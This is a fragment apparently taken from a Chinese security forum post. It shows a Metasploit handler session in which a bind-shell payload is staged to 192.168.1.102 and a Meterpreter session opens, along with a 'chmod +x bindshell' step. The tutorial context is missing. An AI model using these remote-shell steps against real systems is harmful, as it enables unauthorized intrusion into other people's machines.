 msf exploit(handler) > set rhost 192.168.1.102
rhost => 192.168.1.102
msf exploit(handler) > set lport 3434
lport => 3434
msf exploit(handler) > exploit
[*] Starting the payload handler...
[*] Started bind handler
^C[*] Exploit completed, but no session was created.
msf exploit(handler) > set lport 4444
lport => 4444
msf exploit(handler) > exploit
[*] Starting the payload handler...
[*] Started bind handler
[*] Transmitting intermediate stager for over-sized stage...(105 bytes)
[*] Sending stage (1495599 bytes) to 192.168.1.102
[*] Meterpreter session 1 opened (192.168.1.102:51133 -> 192.168.1.102:4444)
2016-08-24 16:48:33 +0800
chmod +x bindshell
春秋 社区
bbs.ichunqiu.com